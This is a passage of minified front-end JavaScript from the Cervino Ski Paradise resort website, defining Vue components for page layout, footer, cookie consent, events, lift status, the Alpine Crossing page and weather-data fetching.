this.$LocomotiveScroll({el:this.$refs.smoothScroll,smooth:!1,getDirection:!0})},updateScrollBar:function(){this.scrollbar.update()},disableScrollBar:function(){this.scrollbar.stop()},enableScrollBar:function(){this.scrollbar.start()},destroyScrollBar:function(){this.scrollbar.destroy()},onScroll:function(){var t=this;this.scrollbar.on("scroll",(function(e){document.documentElement.setAttribute("data-direction",e.direction);var n=e.scroll.y;n<0&&"down"===document.documentElement.getAttribute("data-direction")&&document.documentElement.setAttribute("data-direction","up"),n>50?t.$root.$refs.header.$el.classList.add("header-sticky"):t.$root.$refs.header.$el.classList.remove("header-sticky"),0===n&&t.$root.$refs.header.$el.classList.contains("header-sticky")&&t.$root.$refs.header.$el.classList.remove("header-sticky")}))}}},d=c,m=n(284),f=n(0);var component=Object(f.a)(d,(function(){return(0,this._self._c)("div",{ref:"smoothScroll",staticClass:"main",attrs:{"data-scroll-container":""}},[this._t("default")],2)}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports},,function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI","menuAPI","isCookieInit"])),created:function(){this.$root.$refs.footer=this},mounted:function(){this.$store.getters.getCookieState||this.$cookiebot.consentBanner({async:!0,locale:this.$i18n.locale}),this.$store.commit("setCookies")}},d=c,m=n(279),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{ref:"footer",class:[t.$style.footer,"u-sm-pt-100 u-pt-200"]},[e("FooterSocial",{staticClass:"u-sm-pb-60 u-pb-100"}),t._v(" "),e("FooterNewsletter"),t._v(" "),e("div",{staticClass:"col-11_12--desk col-10_12--wide u-mh-auto u-sm-ph-20"},[e("div",{class:[t.$style.footerContent,"grid grid--center grid--space grid--middle u-sm-pt-40 u-sm-mb-40 u-pt-90 u-mb-90"]},[t._m(0),t._v(" "),Object.keys(t.optionsAPI).length>0?e("div",{staticClass:"grid__col col-3_12--desk u-sm-mt-30"},[e("p",{staticClass:"size-18 medium black",domProps:{innerHTML:t._s(t.optionsAPI.footer.luogo)}}),t._v(" "),e("a",{staticClass:"u-block size-18 medium black u-sm-mt-none u-mt-20",attrs:{href:"tel:"+t.optionsAPI.footer.telefono}},[t._v(t._s(t.optionsAPI.footer.telefono))]),t._v(" "),e("a",{staticClass:"u-block size-18 medium black",attrs:{href:"mailto:"+t.optionsAPI.footer.email}},[t._v(t._s(t.optionsAPI.footer.email))])]):t._e(),t._v(" "),Object.keys(t.optionsAPI).length>0?e("div",{staticClass:"grid__col col-6_12--desk col-5_12--wide u-sm-mt-20"},[e("div",{staticClass:"u-flex u-justify-between u-items-center"},[e("div",[e("p",{staticClass:"size-16 medium dark-grey",domProps:{innerHTML:t._s(t.optionsAPI.footer.dati_societari)}}),t._v(" "),e("span",{staticClass:"u-flex u-flex-wrap u-mt-30"},[e("span",{staticClass:"size-16 medium black"},[t._v("PEC: ")]),t._v(" "),e("a",{staticClass:"size-16 medium black",attrs:{href:"mailto:"+t.optionsAPI.footer.pec}},[t._v(t._s(t.optionsAPI.footer.pec))])])]),t._v(" "),e("ChangeLang",{class:[t.$style.changeLangFooter,"flex-shrink-0 u-ml-60"]})],1)]):t._e()])]),t._v(" "),e("div",{staticClass:"grid grid--space grid--flush bg-black u-sm-ph-20 u-ph-90 u-pv-40"},[e("div",{staticClass:"grid__col col-5_12--desk"},[e("div",{staticClass:"u-flex u-items-center"},[e("div",{class:[t.$style.footerSecurity,"u-flex u-flex-column-mobile u-sm-mt-10 u-flex-wrap"]},t._l(t.menuAPI.footer_left,(function(n,r){return e("NuxtLink",{key:r,staticClass:"size-16 medium white u-block u-mr-30 u-mb-10",attrs:{to:n.url}},[t._v(t._s(n.title)+"\n            ")])})),1)])]),t._v(" "),e("div",{staticClass:"grid__col col-6_12--desk u-sm-mt-20"},[e("div",{staticClass:"u-flex u-block-mobile u-justify-between u-items-start"},[e("div",{class:[t.$style.footerCookies,"u-flex u-flex-column-mobile u-flex-wrap u-sm-mr-none u-mr-80"]},t._l(t.menuAPI.footer_right,(function(n,r){return e("NuxtLink",{key:r,staticClass:"size-16 medium white u-block u-upp u-mr-30 u-mb-10",attrs:{to:n.url}},[t._v(t._s(n.title)+"\n            ")])})),1),t._v(" "),e("a",{class:[t.$style.logoFooter,"u-sm-mt-30"],attrs:{href:"https://www.lovevda.it/it",target:"_blank"}},[e("img",{attrs:{src:"/assets/img/logo-lovevda.png"}})])])]),t._v(" "),e("p",{class:[t.$style.footerCervino,"size-16 medium u-sm-pt-30 u-sm-pb-30 u-pt-30"]},[t._v("\n        ©Cervino S.p.A - "+t._s((new Date).getFullYear())+"\n      ")])])],1)}),[function(){var t=this._self._c;return t("div",{staticClass:"grid__col col-2_12--desk"},[t("figure",[t("img",{attrs:{src:"/assets/img/logo-horiz.svg",alt:""}})])])}],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{FooterSocial:n(596).default,FooterNewsletter:n(597).default,ChangeLang:n(430).default})},,,,,,,,,,,,function(t,e,n){"use strict";n.r(e);var r={},o=n(0),component=Object(o.a)(r,(function(){return(0,this._self._c)("div",{staticClass:"text-block"},[this._t("default")],2)}),[],!1,null,null,null);e.default=component.exports},,,,,,,function(t,e,n){"use strict";n.r(e);var r={props:{htmlTag:{type:String,default:"h1"},content:{type:String,default:""}},computed:{tag:function(){return this.htmlTag}}},o=n(0),component=Object(o.a)(r,(function(){var t=this;return(0,t._self._c)(t.tag,{tag:"component",domProps:{innerHTML:t._s(t.content)}})}),[],!1,null,null,null);e.default=component.exports},,,,,,,,,,,,function(t,e,n){"use strict";n.r(e);n(46);var r={props:{image:{type:Array,default:function(){return[]}},sizes:{type:Array,default:function(){return[]}}},created:function(){}},o=n(0),component=Object(o.a)(r,(function(){var t=this,e=t._self._c;return e("figure",{staticClass:"block-image"},[e("img",{directives:[{name:"lazy",rawName:"v-lazy"}],staticClass:"lazy u-full-width-perc u-full-height-perc u-cover",attrs:{alt:"",src:"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 ".concat(t.image[1]," ").concat(t.image[2],"'%3E%3C/svg%3E"),"data-src":t.image[0],"data-srcset":t.sizes?t.sizes:"",width:t.image[1],height:t.image[2],"data-sizes":"100w"}}),t._v(" "),t._t("default")],2)}),[],!1,null,null,null);e.default=component.exports},function(t,e,n){"use strict";n.d(e,"b",(function(){return Ds})),n.d(e,"a",(function(){return ei}));var r={};n.r(r),n.d(r,"Mailto",(function(){return _i})),n.d(r,"ArticleAdditionalServices",(function(){return bi})),n.d(r,"ArticleContent",(function(){return yi})),n.d(r,"ArticleHero",(function(){return ki})),n.d(r,"ArticleSecondaryServices",(function(){return Oi})),n.d(r,"ArticleMainServices",(function(){return Ci})),n.d(r,"ArticleSidebar",(function(){return wi})),n.d(r,"BannerAdv",(function(){return Pi})),n.d(r,"BannerEvents",(function(){return Ii})),n.d(r,"BannerVideo",(function(){return Ei})),n.d(r,"BgShape",(function(){return xi})),n.d(r,"BollettinoNeve",(function(){return Si})),n.d(r,"BookingForm",(function(){return Ai})),n.d(r,"CardActivity",(function(){return Ti})),n.d(r,"CardEvent",(function(){return ji})),n.d(r,"CardEventSmall",(function(){return $i})),n.d(r,"CardMain",(function(){return Li})),n.d(r,"CardPromo",(function(){return Ri})),n.d(r,"CardService",(function(){return Mi})),n.d(r,"CardServiceOther",(function(){return zi})),n.d(r,"CardShop",(function(){return Ni})),n.d(r,"CardText",(function(){return Di})),n.d(r,"Centraline",(function(){return Hi})),n.d(r,"ChangeLang",(function(){return Ui})),n.d(r,"Cta",(function(){return Bi})),n.d(r,"Footer",(function(){return Vi})),n.d(r,"FooterNewsletter",(function(){return Fi})),n.d(r,"FooterSocial",(function(){return Wi})),n.d(r,"Header",(function(){return Zi})),n.d(r,"HeaderHamburger",(function(){return Gi})),n.d(r,"HeaderMainInfo",(function(){return qi})),n.d(r,"HeaderShopBtn",(function(){return Ki})),n.d(r,"HeaderSwitchSeason",(function(){return Qi})),n.d(r,"HeroPage",(function(){return Xi})),n.d(r,"HeroPageShop",(function(){return Yi})),n.d(r,"HomeBrochure",(function(){return Ji})),n.d(r,"HomeHero",(function(){return tn})),n.d(r,"HomeHighlights",(function(){return en})),n.d(r,"HomeInstagram",(function(){return nn})),n.d(r,"HomeLatestNews",(function(){return an})),n.d(r,"HomePage",(function(){return sn})),n.d(r,"HomeQuickNews",(function(){return rn})),n.d(r,"HomeShop",(function(){return on})),n.d(r,"HomeSkirama",(function(){return ln})),n.d(r,"HomeSummary",(function(){return cn})),n.d(r,"HomeWhere",(function(){return un})),n.d(r,"Icon",(function(){return dn})),n.d(r,"Impianti",(function(){return pn})),n.d(r,"ImpiantiLegenda",(function(){return mn})),n.d(r,"ImpiantiMain",(function(){return fn})),n.d(r,"LazyFigure",(function(){return hn})),n.d(r,"ListActivities",(function(){return vn})),n.d(r,"ListEvents",(function(){return gn})),n.d(r,"ListEventsArchive",(function(){return _n})),n.d(r,"ListServices",(function(){return bn})),n.d(r,"Loader",(function(){return yn})),n.d(r,"Menu",(function(){return kn})),n.d(r,"PageGeneral",(function(){return On})),n.d(r,"PageNotFound",(function(){return Cn})),n.d(r,"PageTransparency",(function(){return wn})),n.d(r,"PopupVideo",(function(){return Pn})),n.d(r,"RelatedActivities",(function(){return In})),n.d(r,"Scrollbar",(function(){return En})),n.d(r,"Select",(function(){return xn})),n.d(r,"ShopCalendar",(function(){return Sn})),n.d(r,"SingleCentralina",(function(){return An})),n.d(r,"SingleImpianto",(function(){return Tn})),n.d(r,"SingleImpiantoTv",(function(){return jn})),n.d(r,"SkiramaTour",(function(){return $n})),n.d(r,"SmartTvHeader",(function(){return Ln})),n.d(r,"SmartTvHeaderMainInfo",(function(){return Rn})),n.d(r,"SmartTvImpianti",(function(){return Mn})),n.d(r,"SmartTvImpiantiFavourite",(function(){return zn})),n.d(r,"SmartTvLegenda",(function(){return Nn})),n.d(r,"Tab",(function(){return Dn})),n.d(r,"Tabs",(function(){return Hn})),n.d(r,"TextBlock",(function(){return Un})),n.d(r,"Title",(function(){return Bn})),n.d(r,"WeatherBollettinoContent",(function(){return Vn})),n.d(r,"WeatherBollettinoMap",(function(){return Fn})),n.d(r,"WeatherBollettinoTendenzeSingle",(function(){return Wn})),n.d(r,"WeatherBollettinoTendenze",(function(){return Zn})),n.d(r,"WeatherDetails",(function(){return Gn})),n.d(r,"WeatherIcon",(function(){return qn})),n.d(r,"WeatherSummary",(function(){return Kn})),n.d(r,"WebcamPano",(function(){return Qn})),n.d(r,"WebcamStatic",(function(){return Xn}));n(3),n(6),n(9),n(10),n(8),n(11);var o=n(5),l=n(1),c=(n(21),n(20),n(4),n(65),n(28),n(39),n(7)),d=n(2),m=n(128),f=n(278),h=n.n(f),v=n(108),_=n.n(v),y=n(358),k=n(77),O=n(15);n(85);"scrollRestoration"in window.history&&(Object(O.t)("manual"),window.addEventListener("beforeunload",(function(){Object(O.t)("auto")})),window.addEventListener("load",(function(){Object(O.t)("manual")})));n(62);var C={head:function(){return{title:"Cookie Policy",meta:[{hid:"description",name:"description",content:"Cookie Policy"}]}},mounted:function(){var t=this;setTimeout((function(){t.$refs.consent&&t.$cookiebot.consentPage({async:!1,locale:t.$i18n.locale,ref:t.$refs.consent})}),10),this.$nextTick((function(){setTimeout((function(){t.$root.$refs.smoothScroll&&t.$root.$refs.smoothScroll.updateScrollBar()}),1e3)}))}},w=n(0),P=Object(w.a)(C,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("div",{staticClass:"padded-top"},[e("div",{staticClass:"u-sm-ph-25 col-8_12--desk col-6_12--wide u-mh-auto u-max-width u-pt-60 u-mb-90",attrs:{"data-scroll-section":""}},[e("h1",{staticClass:"size-70 bold u-mb-80 u-upp"},[t._v("Cookie Policy")]),t._v(" "),e("div",{ref:"consent",staticClass:"size-18"})])]),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,null,null,null),I=P.exports;installComponents(P,{Footer:n(32).default,Scrollbar:n(30).default});var E={fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:"Cervino Ski Paradise",meta:[{hid:"description",name:"description",content:"Uno dei più estesi e panoramici comprensori turistici delle Alpi ai piedi del maestoso Monte Cervino, si sviluppa lungo le tre vallate di Italia e Svizzera."}]}}},x=Object(w.a)(E,(function(){var t=this._self._c;return t("Scrollbar",[t("HomePage")],1)}),[],!1,null,null,null),S=x.exports;installComponents(x,{HomePage:n(431).default,Scrollbar:n(30).default});function A(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function T(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?A(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):A(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var j={asyncData:function(t){return{slug:t.params.slug}},data:function(){return{heroData:{},season:""}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:if(0!==n.state.eventsAPI.length){e.next=7;break}return e.next=7,n.dispatch("getEvents");case 7:if(0!==n.state.taxAPI.length){e.next=10;break}return e.next=10,n.dispatch("getTax");case 10:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.pagesAPI.eventi.seo_title?this.pagesAPI.eventi.seo_title:this.pagesAPI.eventi.title,meta:[{hid:"description",name:"description",content:this.pagesAPI.eventi.seo_description}]}},computed:T(T({},Object(d.b)(["optionsAPI","pagesAPI","eventsAPI","taxAPI"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),watch:{seasonState:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno"}},created:function(){this.heroData=this.pagesAPI.eventi,this.$store.getters.getSeasonState?this.season="estate":this.season="inverno"},methods:{filterItems:function(data){var t=[];return data.forEach((function(e){e.is_past||t.push(e)})),t}}},$=Object(w.a)(j,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("HeroPage",{attrs:{"hero-image":t.heroData.header_image.fullhd_header[0],"hero-title":t.heroData.title,"data-scroll-section":""}}),t._v(" "),e("CardMain",{attrs:{"main-card":t.heroData.evidenza,"page-slug":"event-slug",date:"","data-scroll-section":""}}),t._v(" "),e("ListEvents",{staticClass:"u-u-mh-auto",attrs:{"data-scroll-section":"",events:t.filterItems(t.eventsAPI),localita:t.taxAPI.localita}}),t._v(" "),e("div",{staticClass:"u-mt-200 u-pv-100 bg-light-grey u-text-center",attrs:{"data-scroll-section":""}},[e("h3",{staticClass:"size-50 demi u-upp"},[t._v("Cerchi un evento"),e("br"),t._v("passato?")]),t._v(" "),e("NuxtLink",{class:["u-inline-block u-mt-60 bg-primary u-pv-20"],attrs:{to:t.localePath({name:"slug-events-archive",params:{slug:t.season}})}},[e("span",{staticClass:"size-20 demi u-upp u-ph-40"},[t._v("sfoglia l'archivio")])])],1),t._v(" "),Object.keys(t.optionsAPI).length>0&&t.optionsAPI.activities_slider.featured.length>0?e("RelatedActivities",{staticClass:"u-pt-240",attrs:{title:t.optionsAPI.activities_slider.title,"cta-label":t.optionsAPI.activities_slider.cta_text,"data-scroll-section":""}}):t._e(),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,null,null,null),L=$.exports;installComponents($,{HeroPage:n(91).default,CardMain:n(237).default,ListEvents:n(611).default,RelatedActivities:n(276).default,Footer:n(32).default,Scrollbar:n(30).default});function R(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var M={head:function(){return{title:"Impianti e piste",meta:[{hid:"description",name:"description",content:""}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?R(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):R(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["impianti"]))},z=M,N=Object(w.a)(z,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("ImpiantiMain",{attrs:{"data-scroll-section":""}}),t._v(" "),e("Impianti",{attrs:{"data-scroll-section":""}}),t._v(" "),e("ImpiantiLegenda"),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,null,null,null),D=N.exports;installComponents(N,{ImpiantiMain:n(612).default,Impianti:n(613).default,ImpiantiLegenda:n(615).default,Footer:n(32).default,Scrollbar:n(30).default});n(35),n(49);function H(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var U={data:function(){return{alpineApi:{},linkAlpineState:"F",labelAlpineStatus:""}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.pagesAPI.alpine_crossing.seo_title?this.pagesAPI.alpine_crossing.seo_title:this.pagesAPI.alpine_crossing.title,meta:[{hid:"description",name:"description",content:this.pagesAPI.alpine_crossing.seo_description}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?H(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):H(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["pagesAPI","optionsAPI","impianti"])),created:function(){this.alpineApi=this.pagesAPI.alpine_crossing,this.getLinkAlpineState();var t=this.$i18n.locale;this.labelOpened="it"===t?"aperto":"en"===t?"open":"ouvert",this.labelClosed="it"===t?"chiuso":"en"===t?"closed":"fermé",this.labelUpdating="it"===t?"si aggiorna":"en"===t?"next update":"mise à jour",this.labelAlpineStatus="O"===this.linkAlpineState?this.labelOpened:"F"===this.linkAlpineState?this.labelClosed:this.labelUpdating},methods:{getLinkAlpineState:function(){var t=this,e="F";Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.forEach((function(n,r){"COLLEGAMENTI ZERMATT"===n["@attributes"].nom.trim()&&(Array.isArray(t.impianti.SECTEUR[r].Liaison)?t.impianti.SECTEUR[r].Liaison.forEach((function(t){t["@attributes"]?"Matterhorn Alpine Crossing"===t["@attributes"].nom&&(e=t["@attributes"].etat):"Matterhorn Alpine Crossing"===t.nom&&(e=t.etat)})):e=t.impianti.SECTEUR[r].Liaison["@attributes"].etat)})):e="F",this.linkAlpineState=e}}},B=U,V=n(314);var F=Object(w.a)(B,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("div",{staticClass:"padded-top"},[e("div",{staticClass:"u-sm-ph-20 u-pl-90 u-sm-mb-none u-mb-60",attrs:{"data-scroll-section":""}},[e("div",{class:[t.$style.alpineCrossing,"u-relative offset-1_12--desk offset-2_12--wide u-flex u-flex-start"]},[e("img",{attrs:{src:"/assets/img/matterhorn-alpine-crossing-logo.svg",alt:"Alpine Crossing"}}),t._v(" "),e("div",{staticClass:"u-block u-ml-60"},[e("span",{staticClass:"size-16 dark-grey u-block"},[t._v("Live now: ")]),t._v(" "),e("div",{staticClass:"u-flex u-items-center"},[e("span",{class:[t.$style.alpineCrossingStatus,"O"===t.linkAlpineState?t.$style.headerStatusIconGreen:"P"===t.linkAlpineState?t.$style.headerStatusIconOrange:t.$style.headerStatusIconRed,"u-block u-mr-10"]}),t._v(" "),e("span",{staticClass:"size-25 u-nowrap demi"},[t._v("\n                "+t._s(t.labelAlpineStatus)+"\n                "),"P"===t.linkAlpineState?e("span",{staticClass:"size-14 u-block"},[t._v("\n                  "+t._s(t.optionsAPI.global.alpine_crossing_text_orange)+"\n                ")]):t._e()])])])])]),t._v(" "),e("ArticleHero",{attrs:{title:t.alpineApi.title,"data-scroll-section":""}}),t._v(" "),e("div",{staticClass:"grid grid--flush u-sm-pl-none u-sm-mb-none u-pl-90 u-mb-100",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-11_12--desk col-10_12--wide"},[e("div",{staticClass:"grid grid--flush u-max-width"},[e("div",{staticClass:"grid__col col-6_11--desk col-6_10--wide"},[e("ArticleContent",{staticClass:"u-sm-mb-30 u-mb-50",attrs:{content:t.alpineApi.intro.descrizione}}),t._v(" "),e("h3",{staticClass:"size-25 demi u-upp u-mb-30 u-sm-ph-25",domProps:{innerHTML:t._s(t.alpineApi.intro.titolo_skirama)}}),t._v(" "),e("iframe",{class:[t.$style.skiramaIframe,"u-sm-ph-25"],attrs:{src:"https://infosnow.ch/~apgmontagne/?id=174&tab=map-ac&&zoom=680,300,512,512",width:"100%",height:"800",name:"iframe",frameorder:"0",scrolling:"no"}}),t._v(" "),e("h3",{staticClass:"size-25 demi u-upp u-sm-ph-25 u-mt-70",domProps:{innerHTML:t._s(t.alpineApi.tabella.titolo)}}),t._v(" "),e("div",{class:[t.$style.descriptionAlpineGrid,"medium size-18 u-sm-ph-25 u-mb-20"]},t._l(t.alpineApi.tabella.rows,(function(n,r){return e("div",{key:r,staticClass:"u-sm-mt-15 u-mt-30"},[e("p",{staticClass:"u-mb-5",domProps:{innerHTML:t._s(n.title)}}),t._v(" "),e("p",{staticClass:"secondary",domProps:{innerHTML:t._s(n.description)}})])})),0),t._v(" "),e("ArticleContent",{staticClass:"u-sm-mb-none u-sm-mt-40 u-mt-100",attrs:{content:t.alpineApi.contenuto}}),t._v(" "),t.alpineApi.links_bottom?e("div",{staticClass:"u-sm-ph-25"},t._l(t.alpineApi.links_bottom,(function(t,n){return e("Cta",{key:n,staticClass:"u-mt-50",attrs:{title:t.testo,link:t.cta_link?t.cta_link:"#",download:"file"===t.link_type}})})),1):t._e()],1),t._v(" "),e("div",{staticClass:"grid__col col-1_11--desk col-1_10--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-4_11--desk col-3_10--wide"},[e("ArticleSidebar",{attrs:{"title-alpine-sidebar":t.alpineApi.links_sidebar.titolo,"sidebar-alpine":t.alpineApi.links_sidebar.links,cta:t.alpineApi.links_sidebar.cta}})],1)])])]),t._v(" "),e("ArticleHero",{attrs:{images:t.alpineApi.slider,"data-scroll-section":""}}),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)])}),[],!1,(function(t){this.$style=V.default.locals||V.default}),null,null),W=F.exports;installComponents(F,{ArticleHero:n(82).default,ArticleContent:n(83).default,Cta:n(71).default,ArticleSidebar:n(92).default,Footer:n(32).default,Scrollbar:n(30).default});function Z(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function G(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Z(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Z(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var K={asyncData:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n,r,o,l,c,d,m;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.$axios,t.store,r="https://cervinia-data.devtherocks.it/",o=null,l=null,c=null,d={centraline:!1,bollettino:!1,meteo:!1,newApi:!1},e.prev=6,e.next=9,n.$get(r+"centraline");case 9:o=e.sent,e.next=16;break;case 12:e.prev=12,e.t0=e.catch(6),console.error("Errore recupero centraline:",e.t0),d.centraline=!0;case 16:return e.prev=16,e.next=19,n.$get(r+"snow");case 19:l=e.sent,e.next=26;break;case 22:e.prev=22,e.t1=e.catch(16),console.error("Errore recupero bollettino neve:",e.t1),d.bollettino=!0;case 26:return"https://cervinia-data.devtherocks.it/meteov2",e.prev=27,e.next=30,n.$get("https://cervinia-data.devtherocks.it/meteov2");case 30:if((m=e.sent)&&0!==m.length){e.next=33;break}throw new Error("Dati meteo non disponibili");case 33:c=m,e.next=40;break;case 36:e.prev=36,e.t2=e.catch(27),console.error("Errore nel recupero dei dati meteo:",e.t2),d.meteo=!0;case 40:return e.abrupt("return",{centralineMeteoAsti:c,bollettinoNeve:l,centralineCerviniaSpa:o,errors:d});case 41:case"end":return e.stop()}}),e,null,[[6,12],[16,22],[27,36]])})))()},data:function(){return{API:{},weatherError:!1}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.pagesAPI.meteo.seo_title?this.pagesAPI.meteo.seo_title:this.pagesAPI.meteo.title,meta:[{hid:"description",name:"description",content:""}]}},computed:G(G({},Object(d.b)(["pagesAPI"])),{},{currentLocale:function(){var t=this;return this.$i18n.locales.filter((function(i){return i.code===t.$i18n.locale}))}}),created:function(){this._getItems()},methods:{_getItems:function(){this.API=this.pagesAPI.meteo}}},Q=n(318);var X=Object(w.a)(K,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("section",{class:[t.$style.weatherBollettino,"u-sm-pb-145 u-pb-200 padded-top bg-light-grey"],attrs:{"data-scroll-section":""}},[e("figure",{class:[t.$style.weatherBollettinoBg,"u-full-width-perc"]},[e("img",{staticClass:"u-cover u-full-width-perc u-full-height-perc",attrs:{src:t.API.header_image.full[0]}})]),t._v(" "),e("div",{staticClass:"u-relative col-8_12--tablet col-11_12--desk col-10_12--wide u-mh-auto u-sm-ph-25 u-ph-50"},[e("div",{staticClass:"grid u-block-mobile grid--space grid--bottom grid--auto white"},[e("div",{staticClass:"grid__col demi"},[e("img",{class:[t.$style.logoPrint,"u-none"],attrs:{src:"/assets/img/logo-vert.svg"}}),t._v(" "),e("h1",{staticClass:"size-18 u-block"},[t._v(t._s(t.API.title))]),t._v(" "),e("p",{staticClass:"size-35 u-first-letter-upp"},[t._v("\n              "+t._s(t.$d(new Date(t.API.previsioni[0].date),"short"))+"\n            ")]),t._v(" "),e("div",{class:[t.$style.weatherBollettinoUpdate,"size-16 medium u-sm-mt-10"]},[e("p",[t._v("\n                "+t._s(t.API.strings.meteo.aggiornamento)+"\n\n                "+t._s(t.$d(new Date(t.API.last_updated)))),e("br"),t._v("\n                Breuil-Cervinia (2.050m)\n              ")])])]),t._v(" "),e("a",{class:[t.$style.weatherBollettinoUpdate,"grid__col size-16 medium u-text-right u-sm-mt-10"],attrs:{href:"https://www.ilmeteo.it/",target:"_blank"}},[e("img",{class:t.$style.logoIlMeteo,attrs:{src:"/assets/img/il-meteo_".concat(t.currentLocale[0].name,".png")}})]),t._v(" "),e("img",{class:[t.$style.qrCode,"u-none"],attrs:{src:"/assets/img/qr-code-new.png"}})]),t._v(" "),e("WeatherBollettinoMap",{attrs:{id:0}}),t._v(" "),e("WeatherBollettinoContent",{attrs:{id:0}}),t._v(" "),e("p",{class:[t.$style.noPrint,"size-35 u-first-letter-upp demi u-mt-50 u-pl-8 no-print"]},[t._v("\n          "+t._s(t.$d(new Date(t.API.previsioni[1].date),"short"))+"\n        ")]),t._v(" "),e("WeatherBollettinoMap",{class:t.$style.noPrint,attrs:{id:1}}),t._v(" "),e("WeatherBollettinoContent",{class:t.$style.noPrint,attrs:{id:1}}),t._v(" "),e("WeatherBollettinoTendenze",{class:t.$style.noPrint}),t._v(" "),e("div",{class:[t.$style.bollettinoBottom,"u-flex u-items-center u-justify-between u-sm-ph-none u-pl-50 u-mt-70 u-block-mobile"]},[e("div",{staticClass:"u-sm-mb-30 u-flex u-items-center"},[e("p",{class:[t.$style.contentAosta,"size-18 demi 